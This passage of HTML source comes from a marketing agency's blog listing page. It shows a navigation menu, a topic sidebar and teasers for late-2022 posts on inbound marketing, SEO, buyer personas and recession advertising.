              <svg width="9" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 5.5 8.25.737v9.526L0 5.5Z" fill="#FF3C00" /></svg>
              <span>Resources</span>
            </a>
            
            <div class="mega-menu-alt__dropdown-inner mega-menu-alt__dropdown-inner--columns">

              
              
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Topic</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-marketing_strategy" class="mega-menu-alt__column-link">
												Marketing Strategy
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-abm" class="mega-menu-alt__column-link">
												ABM
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-web_design" class="mega-menu-alt__column-link">
												Web Design
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-sales_and_marketing_alignment" class="mega-menu-alt__column-link">
												Sales &amp; Marketing Alignment
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-reporting_and_attribution" class="mega-menu-alt__column-link">
												Reporting &amp; Attribution
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#topic=.topic-ai" class="mega-menu-alt__column-link">
												AI
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Function</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#function=.function-creative" class="mega-menu-alt__column-link">
												Creative
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#function=.function-paid_media" class="mega-menu-alt__column-link">
												Paid Media
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#function=.function-demand_generation" class="mega-menu-alt__column-link">
												Demand Generation
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#function=.function-public_relations" class="mega-menu-alt__column-link">
												Public Relations
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Content Type</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/blog" class="mega-menu-alt__column-link">
												Articles
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-e-books" class="mega-menu-alt__column-link">
												E-Books
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-templates" class="mega-menu-alt__column-link">
												Templates
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-webinars" class="mega-menu-alt__column-link">
												Webinars
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-podcasts" class="mega-menu-alt__column-link">
												Podcasts
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-bootcamps" class="mega-menu-alt__column-link">
												Bootcamps
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#type=.type-assessments" class="mega-menu-alt__column-link">
												Assessments
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center" class="mega-menu-alt__column-link mega-menu-alt__column-link--featured">
												View All Resources
											</a>
											
										</span>
										
									</div>
								</div>
                
								<div class="mega-menu-alt__column">
                  
                  <div class="mega-menu-alt__column-heading">Industries</div>
                  
                  <div class="mega-menu-alt__column-links">
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-healthcare" class="mega-menu-alt__column-link">
												Healthcare
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-senior_care" class="mega-menu-alt__column-link">
												Senior Living
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-manufacturing" class="mega-menu-alt__column-link">
												Manufacturing
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-saas" class="mega-menu-alt__column-link">
												SaaS
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-finance" class="mega-menu-alt__column-link">
												Finance
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-franchise" class="mega-menu-alt__column-link">
												Franchise
											</a>
											
										</span>
										
										<span>
											
											
											<a href="https://www.smartbugmedia.com/knowledge-center#industry=.industry-education" class="mega-menu-alt__column-link">
												Education
											</a>
											
										</span>
										
									</div>
								</div>
                
                
								<div class="mega-menu-alt__column mega-menu-alt__column--ctas">
									
									<div class="mega-menu-alt__column-heading">Recent Resources</div>
									
									<div class="mega-menu-alt__column-ctas">
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--teal">
											
											<div class="mega-menu-alt__column-cta-overline">Guide</div>
											
											<div class="mega-menu-alt__column-cta-heading">HubSpot for Healthcare: The Ultimate Guide to Transforming Patient and Provider Engagement</div>
											
											
											<a href="https://www.smartbugmedia.com/the-ultimate-guide-to-transforming-patient-and-provider-engagement" class="mega-menu-alt__column-cta-link">
												<span>Get Access</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
										<div class="mega-menu-alt__column-cta mega-menu-alt__column-cta--landscape mega-menu-alt__column-cta-- mega-menu-alt__column-cta--red">
											
											<div class="mega-menu-alt__column-cta-overline">Evaluation</div>
											
											<div class="mega-menu-alt__column-cta-heading">Evaluation for Sales Leaders: HubSpot Sales Hub vs. Salesforce</div>
											
											
											<a href="https://www.smartbugmedia.com/hubspot-sales-hub-vs-salesforce-evaluation-for-sales-leaders-0" class="mega-menu-alt__column-cta-link">
												<span>Take the 5-Minute Evaluation</span>
												<svg xmlns="http://www.w3.org/2000/svg" width="11" height="8" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 4c0-.103.041-.202.115-.275a.395.395 0 0 1 .278-.114h9.265L7.186 1.165A.387.387 0 0 1 7.464.5c.104 0 .204.041.278.114l3.143 3.11a.388.388 0 0 1 0 .551L7.742 7.386a.395.395 0 0 1-.672-.275c0-.104.042-.203.116-.276L9.658 4.39H.393a.395.395 0 0 1-.278-.114A.387.387 0 0 1 0 4Z" fill="currentColor" /></svg>
											</a>
                      
										</div>
										
									</div>
								</div>
								
                

              
              
            </div>

          </div>
        </li>
        
      </ul>
      
      

      <div class="mega-menu-alt__ctas">
        
        
        <span class="mega-menu-alt__cta"><span id="hs_cos_wrapper_mega_menu_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-89150eaf-1748-49e3-8e5c-59c8fa4304a3"><span class="hs-cta-node hs-cta-89150eaf-1748-49e3-8e5c-59c8fa4304a3" id="hs-cta-89150eaf-1748-49e3-8e5c-59c8fa4304a3"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/142915/89150eaf-1748-49e3-8e5c-59c8fa4304a3"><img class="hs-cta-img" id="hs-cta-img-89150eaf-1748-49e3-8e5c-59c8fa4304a3" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/142915/89150eaf-1748-49e3-8e5c-59c8fa4304a3.png" alt="Let's Talk"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(142915, '89150eaf-1748-49e3-8e5c-59c8fa4304a3', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></span>
        
        
      </div>

    </div>
  </div>

</div></div>
				<div id="hs_cos_wrapper_language" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-language_switcher" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="language-switcher"><span id="hs_cos_wrapper_language_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_language_switcher" style="" data-hs-cos-general-type="widget" data-hs-cos-type="language_switcher"></span></div></div>
      </div>
    </div>
  </div>
</header></div>
      

      

      <main id="main-content" class="body-container-wrapper">
        

	
	<section class="blog-hero">
		<div class="blog-hero__inner">
			<h1 class="blog-hero__heading">Insights on the Customer Lifecycle</h1>
			<hr class="blog-hero__divider">
			<h2 class="blog-hero__rich-text">We never stop learning. You never stop benefiting.</h2>
      <p>Grow your business and cultivate success with expert insights on all things digital, from marketing, sales, and revenue operations to customer success, e-commerce, and web design.</p>
		</div>
	</section>
	

  <section class="blog-listing pt-none">
    <div class="content-wrapper">
			<div class="blog-listing__listings ">

				
				<div class="blog-listing__sidebar">
					<form class="blog-listing__sidebar-search" action="https://www.smartbugmedia.com/blog-search-results">
						<input type="text" name="term" autocomplete="off" placeholder="Search our blog…">
						<input type="hidden" name="type" value="BLOG_POST">
						<input type="hidden" name="pathPrefix" value="blog">
						<button type="submit"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="m23.809 21.646-6.205-6.205a9.68 9.68 0 0 0 1.857-5.711C19.461 4.365 15.096 0 9.73 0 4.365 0 0 4.365 0 9.73c0 5.366 4.365 9.73 9.73 9.73a9.678 9.678 0 0 0 5.487-1.698L21.455 24l2.354-2.354zM2.854 9.73c0-3.792 3.085-6.877 6.877-6.877s6.877 3.085 6.877 6.877-3.085 6.877-6.877 6.877A6.884 6.884 0 0 1 2.854 9.73z" /></svg></button>
					</form>
					<p class="blog-listing__sidebar-label"><strong>Topics:</strong></p>
					<ul class="blog-listing__sidebar-list">
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog" class="blog-listing__sidebar-link">View All Topics</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/e-commerce-marketing" class="blog-listing__sidebar-link">E-Commerce</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/hubspot" class="blog-listing__sidebar-link">HubSpot</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/klaviyo" class="blog-listing__sidebar-link">Klaviyo</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/marketing-strategy" class="blog-listing__sidebar-link">Marketing Strategy</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/paid-media" class="blog-listing__sidebar-link">Paid Media</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/sales-enablement" class="blog-listing__sidebar-link">Sales Enablement</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/web-development" class="blog-listing__sidebar-link">Web Development</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/creative" class="blog-listing__sidebar-link">Creative</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/public-relations" class="blog-listing__sidebar-link">Public Relations</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/hiring-a-marketing-agency" class="blog-listing__sidebar-link">Hiring an Agency</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/account-based-marketing" class="blog-listing__sidebar-link">ABM</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/customer-success" class="blog-listing__sidebar-link">Customer Success</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/email-marketing" class="blog-listing__sidebar-link">Email Marketing</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/integrations" class="blog-listing__sidebar-link">Integrations</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/video-marketing" class="blog-listing__sidebar-link">Video Marketing</a>
						</li>
					</ul>
					<p class="blog-listing__sidebar-label mt-lg"><strong>Industries:</strong></p>
					<ul class="blog-listing__sidebar-list">
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog" class="blog-listing__sidebar-link">View All Industries</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/finance" class="blog-listing__sidebar-link">Finance</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/franchise" class="blog-listing__sidebar-link">Franchise</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/manufacturing" class="blog-listing__sidebar-link">Manufacturing</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/professional-services" class="blog-listing__sidebar-link">Professional Services</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/saas" class="blog-listing__sidebar-link">SaaS</a>
						</li>
						<li class="blog-listing__sidebar-item">
							<a href="https://www.smartbugmedia.com/blog/topic/senior-care" class="blog-listing__sidebar-link">Senior Care</a>
						</li>
					</ul>
				</div>
				

				<div class="blog-listing__main">

					<div class="blog-listing__posts">
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/the-5-to-9-buyer-persona">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/110322%20The%205%20to%209%20Persona.jpeg?width=800&amp;length=800&amp;name=110322%20The%205%20to%209%20Persona.jpeg" alt="The 5 to 9 Buyer Persona" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">December 28, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/lauren-nettles" class="blog-listing__author">Lauren Nettles</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/the-5-to-9-buyer-persona">The 5-to-9 Buyer Persona</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/the-5-to-9-buyer-persona" class="button button--text-secondary button--arrow" aria-label="Read more about The 5-to-9 Buyer Persona">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/ultimate-seo-glossary">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/The%20Ultimate%20SEO%20Glossary-min.jpeg?width=800&amp;length=800&amp;name=The%20Ultimate%20SEO%20Glossary-min.jpeg" alt="Woman looking at a laptop while holding a notepad open " class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">December 19, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/melissa-mcgaughey" class="blog-listing__author">Melissa McGaughey</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/ultimate-seo-glossary">Essential SEO Glossary: 25+ Terms to Get You Started</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/ultimate-seo-glossary" class="button button--text-secondary button--arrow" aria-label="Read more about Essential SEO Glossary: 25+ Terms to Get You Started">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/case-study-questions-every-marketer-should-ask">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/22%20Case%20Study%20Questions%20Every%20Marketer%20Should%20Ask%20-2.jpg?width=800&amp;length=800&amp;name=22%20Case%20Study%20Questions%20Every%20Marketer%20Should%20Ask%20-2.jpg" alt="Man looking into an interviewer" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">December 16, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/joe-gillespie" class="blog-listing__author">Joe Gillespie</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/case-study-questions-every-marketer-should-ask">23 Case Study Questions Every Marketer Should Ask</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/case-study-questions-every-marketer-should-ask" class="button button--text-secondary button--arrow" aria-label="Read more about 23 Case Study Questions Every Marketer Should Ask">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/how-to-build-a-career-path-toward-the-c-suite">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/AdobeStock_454058947.jpeg?width=800&amp;length=800&amp;name=AdobeStock_454058947.jpeg" alt="" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">December 5, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/jen-spencer" class="blog-listing__author">Jen Spencer</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/how-to-build-a-career-path-toward-the-c-suite">How to Build a Career Path Toward the C-Suite</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/how-to-build-a-career-path-toward-the-c-suite" class="button button--text-secondary button--arrow" aria-label="Read more about How to Build a Career Path Toward the C-Suite">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/recession-advertising-marketing">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/Recession%20Advertising%20and%20Marketing.png?width=800&amp;length=800&amp;name=Recession%20Advertising%20and%20Marketing.png" alt="Two co-workers on tablet and laptop trying to navigate their business marketing during a recession" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">November 28, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/tabitha-young" class="blog-listing__author">Tabitha Young</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/recession-advertising-marketing">How to Approach Advertising and Marketing During a Recession</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/recession-advertising-marketing" class="button button--text-secondary button--arrow" aria-label="Read more about How to Approach Advertising and Marketing During a Recession">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/the-ultimate-inbound-marketing-glossary">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/Blog_Images/Blogging/the_ultimate_inbound_marketing_glossary.jpeg?width=800&amp;length=800&amp;name=the_ultimate_inbound_marketing_glossary.jpeg" alt="Marketing using the inbound marketing glossary on laptop" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">November 18, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/kate-ference" class="blog-listing__author">Kate Ference</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/the-ultimate-inbound-marketing-glossary">The Ultimate Inbound Marketing Glossary</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/the-ultimate-inbound-marketing-glossary" class="button button--text-secondary button--arrow" aria-label="Read more about The Ultimate Inbound Marketing Glossary">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/8-inbound-marketing-hacks-your-b2b-company-should-be-using">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/Blog_Images/Blogging/8%20Inbound%20Marketing%20Hacks%20Your%20B2B%20Company%20Should%20Be%20Using.jpeg?width=800&amp;length=800&amp;name=8%20Inbound%20Marketing%20Hacks%20Your%20B2B%20Company%20Should%20Be%20Using.jpeg" alt="8 Inbound Marketing Hacks Your B2B Company Should Be Using" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">November 16, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/kristen-deyo" class="blog-listing__author">Kristen Deyo</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/8-inbound-marketing-hacks-your-b2b-company-should-be-using">8 Inbound Marketing Hacks Your B2B Company Should Be Using</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/8-inbound-marketing-hacks-your-b2b-company-should-be-using" class="button button--text-secondary button--arrow" aria-label="Read more about 8 Inbound Marketing Hacks Your B2B Company Should Be Using">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/marketing-attribution-101-your-guide-to-getting-started">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/Allbound%20Spotlight%20Banner.png?width=800&amp;length=800&amp;name=Allbound%20Spotlight%20Banner.png" alt="Marketer siting at her desk looking at reports" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">October 31, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/kristen-deyo" class="blog-listing__author">Kristen Deyo</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/marketing-attribution-101-your-guide-to-getting-started">Marketing Attribution 101: Your Guide to Getting Started</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/marketing-attribution-101-your-guide-to-getting-started" class="button button--text-secondary button--arrow" aria-label="Read more about Marketing Attribution 101: Your Guide to Getting Started">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/why-goal-setting-is-important-for-the-success-of-your-inbound-strategy">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/102622_%20Why%20Goal%20Setting%20Is%20Important%20for%20the%20Success%20of%20Your%20Inbound%20Strategy%20(1).png?width=800&amp;length=800&amp;name=102622_%20Why%20Goal%20Setting%20Is%20Important%20for%20the%20Success%20of%20Your%20Inbound%20Strategy%20(1).png" alt="marketers planning out their goals for their upcoming inbound marketing campaigns" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">October 24, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/heather-hiltzik" class="blog-listing__author">Heather Hiltzik</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/why-goal-setting-is-important-for-the-success-of-your-inbound-strategy">Why Goal Setting Is Important for the Success of Your Inbound Strategy</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/why-goal-setting-is-important-for-the-success-of-your-inbound-strategy" class="button button--text-secondary button--arrow" aria-label="Read more about Why Goal Setting Is Important for the Success of Your Inbound Strategy">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/why-is-social-media-an-important-part-of-inbound-marketing">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/102022%20Why%20is%20social%20media%20an%20important%20part%20of%20inbound%20marketing_.jpeg?width=800&amp;length=800&amp;name=102022%20Why%20is%20social%20media%20an%20important%20part%20of%20inbound%20marketing_.jpeg" alt="Looking at social media on phone and computer" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">October 19, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/megan-golden" class="blog-listing__author">Megan Golden</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/why-is-social-media-an-important-part-of-inbound-marketing">Why Is Social Media an Important Part of Inbound Marketing?</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/why-is-social-media-an-important-part-of-inbound-marketing" class="button button--text-secondary button--arrow" aria-label="Read more about Why Is Social Media an Important Part of Inbound Marketing?">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/optimize-your-contact-us-page-for-conversions">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/AdobeStock_105231493%20(2)-min.jpeg?width=800&amp;length=800&amp;name=AdobeStock_105231493%20(2)-min.jpeg" alt="" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">October 12, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/kira-renee" class="blog-listing__author">Kira Renee</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/optimize-your-contact-us-page-for-conversions">How to Optimize Your Contact Us Page for Conversions</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/optimize-your-contact-us-page-for-conversions" class="button button--text-secondary button--arrow" aria-label="Read more about How to Optimize Your Contact Us Page for Conversions">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/intelligent-inbound-marketing-in-a-recession">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/SaaS-Marketing-Metrics-Presentation-Template.png?width=800&amp;length=800&amp;name=SaaS-Marketing-Metrics-Presentation-Template.png" alt="" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">October 5, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/jen-spencer" class="blog-listing__author">Jen Spencer</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/intelligent-inbound-marketing-in-a-recession">Intelligent Inbound® Marketing in a Recession</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/intelligent-inbound-marketing-in-a-recession" class="button button--text-secondary button--arrow" aria-label="Read more about Intelligent Inbound® Marketing in a Recession">Read More</a>
								</div>
							</div>
						
						
						
						
							<div class="blog-listing__post">
								<a href="https://www.smartbugmedia.com/blog/the-evolution-of-inbound-marketing">
									<img src="https://www.smartbugmedia.com/hs-fs/hubfs/AdobeStock_449752669.jpg?width=800&amp;length=800&amp;name=AdobeStock_449752669.jpg" alt="" class="blog-listing__featured-image" loading="lazy">
								</a>
								<div class="blog-listing__details">
									<div class="blog-listing__date-author">
										<span class="blog-listing__date">September 30, 2022</span> | <a href="https://www.smartbugmedia.com/blog/author/sandy-moore" class="blog-listing__author">Sandy Moore</a>
									</div>
									<h3 class="blog-listing__details-title h4">
										<a href="https://www.smartbugmedia.com/blog/the-evolution-of-inbound-marketing">The Evolution of Inbound Marketing</a>
									</h3>
									<a href="https://www.smartbugmedia.com/blog/the-evolution-of-inbound-marketing" class="button button--text-secondary button--arrow" aria-label="Read more about The Evolution of Inbound Marketing">Read More</a>
								</div>
							</div>
						
						
					</div>

					

					
						<nav aria-label="Pagination navigation" role="navigation" class="blog-listing__pagination">
							
							
								
							
	
							
	
							<a class="pagination__link pagination__link--prev " href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/3">
								<span class="pagination__link-text">←</span>
							</a>

							
							
								<a class="pagination__link pagination__link--number" aria-label="Go to Page 1" href="https://www.smartbugmedia.com/blog">1</a>
								<span>…</span>
							
	
							
	
							
							
							
								<a class="pagination__link pagination__link--number " aria-label="Go to Page 2" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/2">2</a>
							
							
							
							
								<a class="pagination__link pagination__link--number " aria-label="Go to Page 3" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/3">3</a>
							
							
							
							
								<a class="pagination__link pagination__link--number pagination__link--active" aria-label="Go to Page 4" aria-current="true" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/4">4</a>
							
							
							
							
								<a class="pagination__link pagination__link--number " aria-label="Go to Page 5" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/5">5</a>
							
							
							
							
								<a class="pagination__link pagination__link--number " aria-label="Go to Page 6" href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/6">6</a>
							
							

							
							
								<span>…</span>
								<a class="pagination__link pagination__link--number" aria-label="Go to Page 60" href="https://www.smartbugmedia.com/blog/page/60">60</a>
							
	
							
	
							<a class="pagination__link pagination__link--next " href="https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/5">
								<span class="pagination__link-text">→</span>
							</a>
						</nav>
					

        </div>

      </div>
    </div>
  </section>


      </main>

      
        <div data-global-resource-path="SmartBug_2023/templates/partials/footer-2025.html"><footer class="footer-2024">
  <div class="content-wrapper">
